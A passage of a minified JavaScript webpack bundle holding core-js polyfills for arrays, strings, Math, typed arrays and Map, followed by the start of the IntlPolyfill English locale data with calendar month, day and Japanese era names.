c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},Gh7F:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("kqpo");r(r.P+r.F*e("1ETD")("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},H0mh:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},HHs4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")("find")},Hhm4:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperties:e("twxM")})},"Hl+4":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{sign:e("cwmK")})},IMUI:function(t,n,e){var r=e("Ds5P");r(r.S,"Array",{isArray:e("XO1R")})},IRJ3:function(t,n,e){"use strict";var r=e("7ylX"),o=e("fU25"),i=e("yYvK"),a={};e("2p1q")(a,e("kkCw")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},IX3l:function(t,n,e){"use strict";var r=e("kM2E"),o=e("lOnJ"),i=e("sB3e"),a=e("S82l"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("bmIa")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},Ibhu:function(t,n,e){var r=e("D2L2"),o=e("TcQ7"),i=e("vFc/")(!1),a=e("ax3d")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},IzNg:function(t,n,e){e("QBuC"),e("QWLi"),e("ZRJK"),e("Stuz"),e("yuXV"),e("XtiL"),e("LG56"),e("A1ng"),e("WiIn"),e("aJ2J"),e("altv"),e("dULJ"),t.exports=e("7gX0").Number},"J+j9":function(t,n,e){"use strict";e("y325")("fixed",(function(t){return function(){return t(this,"tt","","")}}))},J2ob:function(t,n,e){"use strict";e("y325")("sup",(function(t){return function(){return t(this,"sup","","")}}))},JG34:function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},JqEh:function(t,n,e){e("9mmO"),e("1uLP"),e("52Wt"),e("TFWu"),e("MyjO"),e("qtRy"),e("THnP"),e("K0JP"),e("NfZy"),e("dTzs"),e("+vXH"),e("gYYG"),t.exports=e("7gX0")},K0JP:function(t,n,e){e("77Ug")("Int32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},KB1o:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},KOrd:function(t,n,e){var r=e("WBcL"),o=e("FryR"),i=e("mZON")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},LG56:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isNaN:function(t){return t!=t}})},LhTa:function(t,n,e){var r=e("rFzY"),o=e("Q6Nf"),i=e("FryR"),a=e("BbyF"),u=e("plSV");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},LlNE:function(t,n,e){var r=e("Ds5P"),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},Lqg1:function(t,n,e){var r=e("Ds5P"),o=Math.imul;r(r.S+r.F*e("zgIt")((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r;return 0|o*i+((65535&e>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},LrcN:function(t,n,e){"use strict";var r=e("OzIq"),o=e("bUqO"),i=e("V3l/"),a=e("07k+"),u=e("2p1q"),s=e("A16L"),c=e("zgIt"),l=e("9GpA"),f=e("oeih"),h=e("BbyF"),p=e("WcO1").f,d=e("lDLk").f,v=e("zCYm"),y=e("yYvK"),g=r.ArrayBuffer,m=r.DataView,b=r.Math,k=r.RangeError,w=r.Infinity,S=g,M=b.abs,T=b.pow,E=b.floor,P=b.log,x=b.LN2,D=o?"_b":"buffer",O=o?"_l":"byteLength",_=o?"_o":"byteOffset",F=function(t,n,e){var r,o,i,a=Array(e),u=8*e-n-1,s=(1<<u)-1,c=s>>1,l=23===n?T(2,-24)-T(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=M(t),t!=t||t===w?(o=t!=t?1:0,r=s):(r=E(P(t)/x),t*(i=T(2,-r))<1&&(r--,i*=2),t+=r+c>=1?l/i:l*T(2,1-c),t*i>=2&&(r++,i/=2),r+c>=s?(o=0,r=s):r+c>=1?(o=(t*i-1)*T(2,n),r+=c):(o=t*T(2,c-1)*T(2,n),r=0));n>=8;a[f++]=255&o,o/=256,n-=8);for(r=r<<n|o,u+=n;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a},j=function(t,n,e){var r,o=8*e-n-1,i=(1<<o)-1,a=i>>1,u=o-7,s=e-1,c=t[s--],l=127&c;for(c>>=7;u>0;l=256*l+t[s],s--,u-=8);for(r=l&(1<<-u)-1,l>>=-u,u+=n;u>0;r=256*r+t[s],s--,u-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=T(2,n),l-=a}return(c?-1:1)*r*T(2,l-n)},A=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},I=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},N=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},R=function(t){return F(t,52,8)},K=function(t){return F(t,23,4)},C=function(t,n,e){d(t.prototype,n,{get:function(){return this[e]}})},L=function(t,n,e,r){var o=+e,i=f(o);if(o!=i||i<0||i+n>t[O])throw k("Wrong index!");var a=t[D]._b,u=i+t[_],s=a.slice(u,u+n);return r?s:s.reverse()},H=function(t,n,e,r,o,i){var a=+e,u=f(a);if(a!=u||u<0||u+n>t[O])throw k("Wrong index!");for(var s=t[D]._b,c=u+t[_],l=r(+o),h=0;h<n;h++)s[c+h]=l[i?h:n-h-1]},B=function(t,n){l(t,g,"ArrayBuffer");var e=+n,r=h(e);if(e!=r)throw k("Wrong length!");return r};if(a.ABV){if(!c((function(){new g}))||!c((function(){new g(.5)}))){g=function(t){return new S(B(this,t))};for(var W,q=g.prototype=S.prototype,U=p(S),G=0;U.length>G;)(W=U[G++])in g||u(g,W,S[W]);i||(q.constructor=g)}var J=new m(new g(2)),Z=m.prototype.setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||s(m.prototype,{setInt8:function(t,n){Z.call(this,t,n<<24>>24)},setUint8:function(t,n){Z.call(this,t,n<<24>>24)}},!0)}else g=function(t){var n=B(this,t);this._b=v.call(Array(n),0),this[O]=n},m=function(t,n,e){l(this,m,"DataView"),l(t,g,"DataView");var r=t[O],o=f(n);if(o<0||o>r)throw k("Wrong offset!");if(e=void 0===e?r-o:h(e),o+e>r)throw k("Wrong length!");this[D]=t,this[_]=o,this[O]=e},o&&(C(g,"byteLength","_l"),C(m,"buffer","_b"),C(m,"byteLength","_l"),C(m,"byteOffset","_o")),s(m.prototype,{getInt8:function(t){return L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var n=L(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=L(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return A(L(this,4,t,arguments[1]))},getUint32:function(t){return A(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){H(this,1,t,I,n)},setUint8:function(t,n){H(this,1,t,I,n)},setInt16:function(t,n){H(this,2,t,z,n,arguments[2])},setUint16:function(t,n){H(this,2,t,z,n,arguments[2])},setInt32:function(t,n){H(this,4,t,N,n,arguments[2])},setUint32:function(t,n){H(this,4,t,N,n,arguments[2])},setFloat32:function(t,n){H(this,4,t,K,n,arguments[2])},setFloat64:function(t,n){H(this,8,t,R,n,arguments[2])}});y(g,"ArrayBuffer"),y(m,"DataView"),u(m.prototype,a.VIEW,!0),n.ArrayBuffer=g,n.DataView=m},M8WE:function(t,n,e){n.f=e("kkCw")},MU5D:function(t,n,e){var r=e("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},MVjO:function(t,n,e){e("v2lb"),e("7Jvp"),e("lyhN"),e("kBOG"),e("xONB"),e("LlNE"),e("9xIj"),e("m6Yj"),e("wrs0"),e("Lqg1"),e("1ip3"),e("pWGb"),e("N4KQ"),e("Hl+4"),e("MjHD"),e("SRCy"),e("H0mh"),t.exports=e("7gX0").Math},MfeA:function(t,n,e){e("Vg1y")("match",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},Mhyx:function(t,n,e){var r=e("/bQp"),o=e("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MjHD:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S+r.F*e("zgIt")((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},MmMw:function(t,n,e){var r=e("EqjI");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MsuQ:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var n=r.getEntry(this,t);return n&&n.v},set:function(t,n){return r.def(this,0===t?0:t,n)}},r,!0)},MyjO:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}),!0)},N4KQ:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},NHaJ:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.get,s=r.key,c=function(t,n,e){if(a(t,n,e))return u(t,n,e);var r=i(n);return null!==r?c(t,r,e):void 0};r.exp({getMetadata:function(t,n){return c(t,o(n),arguments.length<3?void 0:s(arguments[2]))}})},NNrz:function(t,n,e){var r=e("zgIt");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},NXQK:function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},NfZy:function(t,n,e){e("77Ug")("Uint32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},Nkrw:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(4);r(r.P+r.F*!e("NNrz")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},No4x:function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{fill:e("zCYm")}),e("RhFG")("fill")},O4g8:function(t,n){t.exports=!0},ON07:function(t,n,e){var r=e("EqjI"),o=e("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OYzX:function(t,n){IntlPolyfill.__addLocaleData({locale:"en",date:{ca:["gregory","buddhist","chinese","coptic","dangi","ethioaa","ethiopic","generic","hebrew","indian","islamic","islamicc","japanese","persian","roc"],hourNo0:!0,hour12:!0,formats:{short:"{1}, {0}",medium:"{1}, {0}",full:"{1} 'at' {0}",long:"{1} 'at' {0}",availableFormats:{d:"d",E:"ccc",Ed:"d E",Ehm:"E h:mm a",EHm:"E HH:mm",Ehms:"E h:mm:ss a",EHms:"E HH:mm:ss",Gy:"y G",GyMMM:"MMM y G",GyMMMd:"MMM d, y G",GyMMMEd:"E, MMM d, y G",h:"h a",H:"HH",hm:"h:mm a",Hm:"HH:mm",hms:"h:mm:ss a",Hms:"HH:mm:ss",hmsv:"h:mm:ss a v",Hmsv:"HH:mm:ss v",hmv:"h:mm a v",Hmv:"HH:mm v",M:"L",Md:"M/d",MEd:"E, M/d",MMM:"LLL",MMMd:"MMM d",MMMEd:"E, MMM d",MMMMd:"MMMM d",ms:"mm:ss",y:"y",yM:"M/y",yMd:"M/d/y",yMEd:"E, M/d/y",yMMM:"MMM y",yMMMd:"MMM d, y",yMMMEd:"E, MMM d, y",yMMMM:"MMMM y",yQQQ:"QQQ y",yQQQQ:"QQQQ y"},dateFormats:{yMMMMEEEEd:"EEEE, MMMM d, y",yMMMMd:"MMMM d, y",yMMMd:"MMM d, y",yMd:"M/d/yy"},timeFormats:{hmmsszzzz:"h:mm:ss a zzzz",hmsz:"h:mm:ss a z",hms:"h:mm:ss a",hm:"h:mm a"}},calendars:{buddhist:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["BE"],short:["BE"],long:["BE"]},dayPeriods:{am:"AM",pm:"PM"}},chinese:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},coptic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"],long:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},dangi:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},ethiopic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},ethioaa:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0"],short:["ERA0"],long:["ERA0"]},dayPeriods:{am:"AM",pm:"PM"}},generic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"],long:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},gregory:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["B","A","BCE","CE"],short:["BC","AD","BCE","CE"],long:["Before Christ","Anno Domini","Before Common Era","Common Era"]},dayPeriods:{am:"AM",pm:"PM"}},hebrew:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13","7"],short:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"],long:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AM"],short:["AM"],long:["AM"]},dayPeriods:{am:"AM",pm:"PM"}},indian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"],long:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Saka"],short:["Saka"],long:["Saka"]},dayPeriods:{am:"AM",pm:"PM"}},islamic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},islamicc:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},japanese:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","M","T","S","H"],short:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji 